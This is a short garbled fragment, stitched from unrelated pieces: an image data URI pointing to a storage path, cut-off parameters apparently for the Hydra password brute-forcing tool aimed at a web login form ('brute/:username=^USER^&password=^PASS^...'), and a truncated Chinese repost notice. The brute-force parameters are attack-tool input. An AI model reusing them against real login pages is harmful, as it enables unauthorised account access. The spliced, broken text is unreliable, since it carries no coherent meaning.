
aaa:h=X-User\: ^USER^"
ities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/
载请注明出